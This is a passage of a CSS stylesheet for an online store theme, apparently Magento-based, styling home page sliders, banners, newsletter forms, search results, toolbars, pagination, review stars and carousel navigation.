  background: transparent;
  color: #222;
}
.btn.btn-primary.btn-all:hover {
  color: #fff;
}
/* End Home Minimal */
/* Home Modern */
.view-btn-radius .tab-cate-link a.action.default {
  padding: 19px 28px;
  font-size: 12px;
  border: none;
  color: #fff;
  border-radius: 25px;
}
.view-btn-radius .tab-cate-link a.action.default:hover {
  border: none;
  color: #fff;
  background-color: #000;
}
.slider-home-modern .slider_mgs_carousel .owl-item .item-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  display: block;
  min-height: 950px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .item-image > img {
  opacity: 0;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text {
  max-width: 50%;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .sub-title {
  font-size: 12px;
  letter-spacing: 0.075em;
  word-spacing: 0.1em;
  text-transform: uppercase;
  color: #87b5ce;
  margin-bottom: 20px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
  font-size: 60px;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 72px;
  margin-bottom: 30px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info {
  color: #7e7e7e;
  letter-spacing: 0.01em;
  line-height: 30px;
  margin-bottom: 40px;
}
.banner-modern > div::after {
  content: "";
  display: table;
  clear: both;
}
.banner-deal-modern {
  float: right;
  max-width: 40.17%;
  padding-right: 100px;
}
.banner-deal-modern .label {
  font-size: 12px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
}
.banner-deal-modern .title {
  font-size: 3rem;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 1;
}
.banner-deal-modern .info {
  margin-top: 16px;
}
.banner-deal-modern .info p {
  line-height: 30px;
}
.banner-deal-modern .btn.btn-secondary {
  margin-top: 27px;
  padding: 10px 26px;
  font-size: 12px;
  letter-spacing: 0.075em;
}
.bgr-position-center > div {
  background-position: center;
}
/* End Home Modern */
/* Instant Search Result */
.search.results.mgs-instant-search > div {
  margin-bottom: 65px;
  padding-top: 60px;
  border-top: 1px solid #eaeaea;
}
.search.results.mgs-instant-search > div:last-child {
  margin-bottom: 0;
}
.search.results.mgs-instant-search > div:first-child {
  padding-top: 0;
  border-top: none;
}
.search.results.mgs-instant-search > div.blog-result .wrapper.message.info.empty {
  margin-top: 40px;
}
.search.results.mgs-instant-search > div.products-result {
  margin-bottom: 0px;
}
.search.results.mgs-instant-search > div.products-result .wrapper.message.info.empty {
  margin-bottom: 65px !important;
}
.search.results.mgs-instant-search > div.products-result .view-more {
  text-align: center;
  margin-bottom: 65px;
}
.search.results.mgs-instant-search > div.products-result .view-more a.action {
  border-radius: 20px;
}
.search.results.mgs-instant-search .block.block-title {
  margin-bottom: 40px;
}
.search.results.mgs-instant-search .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.search.results.mgs-instant-search .block.block-title.title-blog {
  margin-bottom: 0;
}
.search.results.mgs-instant-search .blog-grid ol li.item {
  margin-top: 60px;
}
.search.results.mgs-instant-search .blog-grid ol li.item .post-images {
  overflow: hidden;
}
.category-result .block.block-title {
  margin-bottom: 60px;
}
.category-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.category-result .category-items .category-item-info {
  margin-bottom: 10px;
}
.category-result .category-items .category-item-info .category-item-name {
  position: relative;
  padding-left: 20px;
}
.category-result .category-items .category-item-info strong::before {
  content: "\e712";
  font-family: 'Linearicons';
  font-size: 14px;
  margin-right: 8px;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
}
.category-result .category-items .category-item-info .category-item-link {
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  color: #222;
  position: relative;
  font-weight: 400;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.pages-result .block.block-title {
  margin-bottom: 60px;
}
.pages-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.pages-result .pages-grid .page-items .item {
  margin: 0;
}
.pages-result .pages-grid .page-items .page-item-info {
  margin-bottom: 10px;
  position: relative;
  padding-left: 20px;
}
.pages-result .pages-grid .page-items .page-item-info strong::before {
  content: "\e719";
  font-family: 'Linearicons';
  font-size: 12px;
  margin-right: 8px;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
}
.pages-result .pages-grid .page-items .page-item-info .page-item-link {
  display: block;
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  color: #222;
  position: relative;
  font-weight: 400;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.instantsearch-blog-result .block.block-title {
  margin-bottom: 60px;
}
.instantsearch-blog-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
/* End Instant Search Result */
/* Pager */
.pager > .toolbar-amount,
.pager > .limiter {
  display: none;
}
.pager .pages {
  display: block;
}
.pages {
  display: block;
}
.pages .pages-items .item .page {
  font-size: 14px;
  font-weight: 600;
  color: #222222;
  position: relative;
  padding: 0 18px 0 10px;
}
.pages .pages-items .item a.page:hover {
  color: #f68872;
}
.pages .pages-items .item.current .page:after {
  content: " ";
  display: block;
  position: absolute;
  width: 13px;
  height: 1px;
  background-color: #222;
  transform: translateX(10px);
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  bottom: 0;
}
.pages .pages-items .item .action {
  margin-left: 0;
  border-color: #e1e1e1;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.pages .pages-items .item .action:before {
  color: #bbbbbb;
  margin: -2px 0 0 -1px;
  font-size: 38px;
}
.pages .pages-items .item .action:hover:before {
  color: #fff;
}
.pages .pages-items .item .action.previous {
  margin-right: 10px;
}
/* End Pager */
/* Home Metro */
.newsletter-home-v2 .title-newsletter {
  margin-bottom: 45px;
}
.newsletter-home-v2 .title-newsletter .title {
  font-size: 36px;
  font-weight: 700;
  color: #000;
  margin-bottom: 3px;
}
.newsletter-home-v2 .title-newsletter .sub-title {
  margin-bottom: 0;
}
.newsletter-home-v2 .block.newsletter {
  width: 670px;
  margin: 0 auto;
}
@media (max-width: 767.98px) {
  .newsletter-home-v2 .block.newsletter {
    width: 100%;
  }
}
.newsletter-home-v2 .block.newsletter .form.subscribe {
  position: relative;
  border-radius: 50px;
  background-color: #f2f2f2;
}
.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"] {
  border: none;
  background-color: transparent;
  padding-left: 68px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  height: 60px;
  line-height: 60px;
}
.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.newsletter-home-v2 .block.newsletter .form.subscribe .control:before {
  font-size: 32px;
  color: #dedede;
  left: 24px;
  top: 50%;
  color: #616161;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home-v2 .block.newsletter .form.subscribe .control div.mage-error[generated] {
  position: absolute;
  left: 30px;
  top: 100%;
  padding-top: 5px;
}
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions {
  position: absolute;
  right: 0;
  top: 50%;
  display: block;
  width: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe {
  padding: 17px 32px;
  background-color: transparent;
  border: none;
  color: #000;
  font-size: 12px;
  letter-spacing: 0.075em;
}
@media (max-width: 991.98px) {
  .newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe > span {
    display: none;
  }
  .newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:before {
    content: "\e699";
    font-family: 'Linearicons';
    font-size: 20px;
  }
}
.title-home-metro .mgs-heading h3 {
  letter-spacing: 0.1em;
}
.title-home-metro .mgs-heading h4 {
  letter-spacing: 0.015em;
}
.title-home-metro .mgs-heading h1 {
  letter-spacing: -0.025em;
  line-height: 1.15;
}
.sub-title-metro {
  max-width: 62%;
  margin: 0 auto;
}
@media (max-width: 767.98px) {
  .sub-title-metro {
    max-width: 100%;
  }
}
.sub-title-metro p {
  font-size: 18px;
  letter-spacing: 0.015em;
  line-height: 30px;
}
/* End Home Metro */
/* Home Full Slider */
.full-slider .slider_mgs_carousel .owl-item .item-image {
  display: block;
  height: 100vh;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.full-slider .slider_mgs_carousel .owl-item .item-image img {
  opacity: 0;
  display: none;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text {
  max-width: 50%;
}
@media (max-width: 991.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text {
    max-width: 100%;
  }
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .sub-title {
  color: #6d5af5;
  font-size: 12px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .title {
  color: #fff;
  font-weight: 700;
  font-size: 60px;
  line-height: 70px;
  margin-top: 15px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .info {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  margin-top: 27px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary {
  color: #f54b35;
  border-color: #f54b35;
  font-size: 14px;
  padding-bottom: 8px;
  margin-top: 45px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary:hover {
  color: #fff;
  border-color: #fff;
}
.full-slider .page-header-sliders .owl-carousel .owl-nav button,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev span:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next span:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next:after {
  color: #fff;
}
.full-slider .page-header-sliders .owl-dots .owl-dot {
  padding: 0;
  border: none;
}
.full-slider .subcribe {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  color: #fff;
  max-width: 34%;
}
.full-slider .subcribe .content-subcribe {
  background-color: #4619c8;
  padding: 50px 70px 40px;
}
.full-slider .subcribe .content-subcribe > .content {
  margin-top: 20px;
}
.full-slider .subcribe .title {
  color: #fff;
  font-weight: 700;
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
  padding-right: 45px;
}
.full-slider .subcribe .title:after {
  content: "\e699";
  display: block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 35px;
  color: #fff;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.full-slider .subcribe .block.newsletter {
  width: 100%;
  padding-bottom: 0;
}
.full-slider .subcribe .block.newsletter .content {
  position: relative;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter {
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"] {
  color: #fff;
  border: none;
  line-height: 3.75rem;
  height: 3.625rem;
  padding-left: 45px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  background-color: transparent;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter .control::before {
  color: #dedede;
  left: 0;
  top: 50%;
  margin-left: -9px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.full-slider .subcribe .block.newsletter .content .field.newsletter div#newsletter-error {
  position: absolute;
  top: 100%;
  left: 0;
  line-height: 1.1;
}
.full-slider .subcribe .block.newsletter .content .actions {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary {
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 0.75rem;
  padding: 0;
  line-height: 3.875rem;
  letter-spacing: 0.075em;
}
/* End Home Full Slider */
/* Home Carousel */
.carousel-overflow-visiable {
  overflow: hidden;
}
@media (min-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer {
    overflow: visible;
  }
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item {
  position: relative;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text {
  padding: 0 100px;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .sub-title {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.075em;
  color: #61bbbb;
  margin-bottom: 10px;
  display: block;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title {
  font-size: 60px;
  letter-spacing: -0.025em;
  line-height: 65px;
  font-weight: 700;
  color: #222222;
  margin-bottom: 0;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
  padding-left: 50px;
  margin-top: 32px;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info > p {
  margin-bottom: 50px;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  width: auto;
  height: auto;
  color: #bbbbbb;
  font-size: 30px;
  background-color: transparent;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button:hover {
  background-color: transparent;
  color: #444444;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
  left: -70px;
  right: auto;
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
    left: 15px;
  }
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
  right: -70px;
  left: auto;
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
    right: 15px;
  }
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .frame.no-padding {
    max-width: 100% !important;
    padding: 0 !important;
  }
}
.head-carousel .title {
  font-size: 36px;
  font-weight: 700;
  line-height: 3rem;
  margin-bottom: 78px;
}
.head-carousel span.line {
  display: inline-block;
  width: 70px;
  height: 1px;
  background-color: #f68872;
  margin: 0 0 75px;
}
.head-carousel .sub-head-carousel {
  padding-top: 36px;
  padding-left: 100px;
}
.head-carousel .sub-head-carousel p {
  line-height: 30px;
}
.banner-carousel {
  max-width: 34%;
}
.banner-carousel .sub-title {
  font-size: 14px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  color: #b0b8b2;
  display: block;
  margin-bottom: 5px;
}
.banner-carousel .title {
  font-size: 36px;
  font-weight: 700;
  color: #a3cc9e;
  margin-bottom: 22px;
}
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe {
  background-color: #f68872;
}
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"],
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .actions .action.subscribe,
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .control::before,
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"]::placeholder {
  color: #fff;
}
.mgs-product-tab.masonry .mgs-tab.data.items > .item.content {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  position: relative;
  z-index: 1;
}
.mgs-product-tab.masonry .mgs-tab.data.items > .data.item.title.active + .data.item.content {
  z-index: 2;
  opacity: 1;
  visibility: visible;
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item {
  padding-bottom: 95px;
}
@media (max-width: 1199.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item {
    padding-bottom: 60px;
  }
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item .product-image-wrapper .product-image-photo {
  position: static;
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
  padding-top: 110px;
}
@media (max-width: 1199.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
    padding-top: 80px;
  }
}
@media (max-width: 767.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
    padding-top: 0;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child {
    padding-top: 60px;
  }
}
.sub-product {
  margin-top: 10px;
}
.sub-product .title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.35;
  margin-bottom: 53px;
}
.sub-product .btn.btn-default {
  font-size: 14px;
}
/* End Home Carousel */
/* Toolbar */
.toolbar {
  padding: 0;
  margin: 0 0 1.5rem 0;
  display: flex;
  align-items: center;
}
.toolbar select {
  -webkit-appearance: none;
  -moz-appearance: none;
  border: none;
  background-color: none;
  padding: 0;
  height: 24px;
  color: #999999;
  font-size: 1rem;
  font-weight: 400;
  padding-right: 20px;
  background-image: url(../images/bg-select-toolbar.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-size: 10px;
  display: inline-block;
  vertical-align: top;
}
.toolbar .filter-placeholder .action-filter {
  color: #222222;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.4375rem;
  display: block;
  padding-right: 49px;
}
.toolbar .filter-placeholder .action-filter:after {
  content: "\e93a";
  font-family: "Linearicons";
  font-size: 10px;
  color: #666666;
  margin-left: 9px;
}
.toolbar .toolbar-amount {
  font-size: 1rem;
  float: none;
  line-height: 1.5rem;
  margin-right: 43px;
  color: #222;
  padding: 0;
  font-weight: 700;
}
.toolbar .sorter {
  padding: 0;
  margin-right: 30px;
}
.toolbar .sorter .sorter-label {
  font-size: 1rem;
  float: none;
  line-height: 1.5rem;
  color: #222;
  padding: 0;
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
}
.toolbar .sorter .sorter-action {
  margin-left: 15px;
  line-height: 1.5rem;
  height: 1.5rem;
  width: 1.5rem;
  text-align: center;
}
.toolbar .sorter .sorter-action:before {
  content: '\e941';
  font-family: 'Linearicons';
  font-size: 1rem;
  vertical-align: text-bottom;
  line-height: 1;
}
.toolbar .modes {
  float: none;
  margin: 0;
}
.toolbar .modes .modes-mode {
  border: 0;
  padding: 0;
  width: 1.5rem;
  height: 1.5rem;
  line-height: 1;
  text-align: center;
}
.toolbar .modes .modes-mode:before {
  color: #999;
  content: '\e87e';
  font-family: 'Linearicons';
  line-height: 1;
  font-size: 1.125rem;
  display: block;
}
.toolbar .modes .modes-mode.mode-grid {
  padding: 3px 0 0 1px;
}
.toolbar .modes .modes-mode.mode-list {
  padding: 1px 0 0 1px;
}
.toolbar .modes .modes-mode.mode-list:before {
  content: '\e930';
  font-size: 1.25rem;
}
.toolbar .modes .modes-mode.active:before {
  color: #222;
}
.toolbar .modes .modes-mode + .modes-mode {
  margin-left: 10px;
}
.toolbar .modes a.modes-mode:hover {
  background: none;
}
.toolbar .modes a.modes-mode:hover:before {
  color: #222;
}
.top-toolbar .toolbar {
  margin-bottom: 30px;
}
.top-toolbar .toolbar > .pages {
  display: none;
}
.top-toolbar .toolbar > .field.limiter {
  margin-left: auto;
  color: #222;
  padding: 0;
  font-weight: 700;
  font-size: 1rem;
}
.top-toolbar .toolbar > .field.limiter .control {
  display: inline-block;
}
.bottom-toolbar .toolbar {
  justify-content: center;
  margin: 30px 0 0;
}
.bottom-toolbar .toolbar > *:not(.pages) {
  display: none;
}
/* End Toolbar */
/* Search page */
.catalogsearch-result-index .category-product-actions {
  margin: 0 0 30px;
}
.catalogsearch-result-index .category-product-actions.show-breadcrumbs {
  margin: 0 0 30px;
}
.catalogsearch-result-index .category-product-actions .toolbar-products {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.catalogsearch-result-index .category-product-actions .toolbar-products .filter-placeholder {
  margin-left: auto;
}
/* End Search page */
/* Catalog Page */
.catalog-category-view .only-breadcrumbs .breadcrumbs {
  background: none;
  padding: 36px 0;
  margin: 0 0 16px;
}
.catalog-category-view .bottom-toolbar .toolbar {
  justify-content: center;
}
@media (max-width: 767.98px) {
  .catalog-category-view .row-mobile-1 .products-grid .product-items .product-item {
    flex: 0 0 calc(50%);
    max-width: calc(50%);
  }
}
.category-product-actions {
  margin-bottom: 49px;
}
.category-product-actions .filter-wrapper {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
}
.category-product-actions .filter-wrapper .action-filter {
  margin-left: auto;
}
.category-product-actions .toolbar-products {
  margin: 9px 0 0;
}
.category-product-actions .category-page-title {
  padding-right: 20px;
}
.category-product-actions .category-page-title .category-title {
  color: #222222;
  font-size: 1.875rem;
  font-weight: 700;
  line-height: 1.1;
}
.category-product-actions.show-breadcrumbs {
  margin: 0 0 96px;
}
.category-product-actions.show-breadcrumbs .toolbar-products {
  margin: 25px 0 0;
}
.category-product-actions.show-breadcrumbs .category-title {
  font-size: 3rem;
}
.category-product-actions.show-breadcrumbs .breadcrumbs {
  padding: 16px 0 0;
  background: none;
}
.category-product-actions.show-breadcrumbs .items {
  padding: 0 !important;
}
@media (max-width: 991px) {
  .catalog-category-view .only-breadcrumbs .breadcrumbs {
    padding-bottom: 0;
  }
}
@media (max-width: 991px) {
  .category-product-actions .filter-wrapper {
    flex-wrap: wrap;
  }
  .category-product-actions .category-page-title {
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .category-product-actions:not(.show-breadcrumbs) .category-page-title {
    text-align: left;
  }
  .category-product-actions.show-breadcrumbs {
    margin-bottom: 30px;
    margin-top: 60px;
  }
  .category-product-actions.show-breadcrumbs .toolbar-products {
    width: 100%;
    margin-top: 50px;
  }
  .category-product-actions.show-breadcrumbs .category-title {
    font-size: 2.5rem;
  }
  .category-product-actions .toolbar-products {
    width: 100%;
    margin-top: 50px;
  }
  .category-product-actions .toolbar-products .filter-placeholder {
    margin-left: auto;
  }
  .category-product-actions .breadcrumbs > .items {
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .category-product-actions .toolbar .filter-placeholder {
    display: none;
  }
  .category-product-actions .toolbar .modes {
    display: none;
  }
  .category-product-actions .toolbar.toolbar-products .filter-placeholder {
    margin-left: 0;
  }
  .category-product-actions .toolbar .sorter {
    margin: 0 0 0 auto;
  }
}
@media (max-width: 575px) {
  .category-product-actions .toolbar .toolbar-amount {
    display: none;
  }
  .category-product-actions .toolbar .sorter {
    margin: 0;
    width: 100%;
  }
  .category-product-actions .toolbar .sorter:after {
    content: "";
    display: table;
    clear: both;
  }
  .category-product-actions .toolbar .sorter .sorter-action {
    float: right;
  }
}
@media (max-width: 767px) {
  .catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder {
    display: none !important;
  }
  .catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter {
    margin-left: auto;
  }
}
@media (min-width: 992px) {
  .catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder {
    display: none !important;
  }
  .catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter {
    margin-left: auto;
  }
}
.catalog-category-view:not(.page-layout-1column) .category-product-actions.have-title.show-breadcrumbs {
  margin: 0 0 56px;
}
.catalog-category-view .category-product-actions:not(.have-title) .toolbar-products {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  width: 100%;
}
.catalog-category-view .category-product-actions:not(.have-title) .filter-placeholder {
  margin-left: auto;
}
/* End Catalog Page */
/*  Pre Load Slider  */
.page-header-sliders.loading {
  position: relative;
}
.page-header-sliders.loading:before {
  content: "";
  background-image: url('../images/oval.svg');
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  z-index: 999;
}
.page-header-sliders.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #eaeaea;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  z-index: 99;
}
/*  End Pre Load   */
/* Review Vote */
.review-control-vote:before {
  content: '\2605' '\2605' '\2605' '\2605' '\2605';
  font-size: 20px;
  font-family: inherit;
  letter-spacing: 2px;
}
.review-control-vote label:before {
  font-family: inherit;
  font-size: 20px;
  letter-spacing: 2px;
  color: #f68872;
  display: block;
  line-height: 28px;
  height: 28px;
}
.review-control-vote .rating-1:before {
  content: '\2605';
}
.review-control-vote .rating-2:before {
  content: '\2605' '\2605';
}
.review-control-vote .rating-3:before {
  content: '\2605' '\2605' '\2605';
}
.review-control-vote .rating-4:before {
  content: '\2605' '\2605' '\2605' '\2605';
}
.review-control-vote .rating-5:before {
  content: '\2605' '\2605' '\2605' '\2605' '\2605';
}
/* End Review Vote */
.checkout-cart-index .column.main > .cart-empty {
  display: flex;
  justify-content: center;
  margin-bottom: -80px;
  min-height: 300px;
  flex-wrap: wrap;
  text-align: center;
  align-content: center;
}
.checkout-cart-index .column.main > .cart-empty > p {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin-bottom: 0;
}
/* Navigation & Pagination Owl Carousel */
/* Owl Carrousel */
.owl-carousel:not(.custom-nav) .owl-nav button {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  background-color: #fff;
  border-radius: 50%;
  color: #bbbbbb;
  font-size: 18px;
  width: 50px;
  height: 50px;
}
.owl-carousel:not(.custom-nav) .owl-nav button:hover {
  background-color: #f68872;
  border-color: #f68872;
  color: #fff;
}
.owl-carousel:not(.custom-nav) .owl-nav button:before {
  font-family: "Linearicons";
  content: "\e943";
}
.owl-carousel:not(.custom-nav) .owl-nav button.disabled {
  display: none !important;
}
.owl-carousel:not(.custom-nav) .owl-nav button.owl-next:before {
  content: "\e944";
}
.owl-carousel .owl-nav.disabled {
  display: none !important;
}
.owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
}
.owl-carousel .owl-dots.disabled {
  display: none !important;
}
.owl-carousel .owl-dots .owl-dot {
  display: table-cell;
  vertical-align: middle;
  cursor: pointer;
  background: none;
  border: none;
  margin: 0 4px;
  padding: 0;
}
.owl-carousel .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  background-color: #f68872;
  display: block;
  padding: 0;
  border-radius: 4px;
  box-shadow: none;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.owl-carousel .owl-dots .owl-dot.active span {
  width: 25px;
  background-color: #f68872;
}
.owl-carousel .owl-dots .owl-dot.disabled {
  display: none;
}
.owl-carousel.custom-nav.nav-type-image .owl-nav button {
  padding: 0;
  border: none;
}
.owl-carousel.custom-nav.nav-type-font .owl-nav button {
  border: none;
  background-color: transparent;
  padding: 0;
}
.owl-carousel.custom-nav.nav-type-font .owl-nav button:active {
  box-shadow: none;
}
.owl-carousel.custom-nav > div.disabled {
  display: none;
}
.owl-carousel.custom-nav > div.disabled > button {
  display: none;
}
.owl-carousel.dot-position-left .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  left: 70px;
}
.owl-carousel.dot-position-center .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.owl-carousel.dot-position-right .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  right: 70px;
}
.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev {
  left: 70px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-inside .owl-nav .owl-prev {
    left: 15px;
  }
}
.owl-carousel.nav-position-middle-inside .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: 70px;
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-inside .owl-nav .owl-next {
    right: 15px;
  }
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button {
  background: none;
  font-size: 1.5rem;
  width: auto;
  border: none;
  color: #000;
}
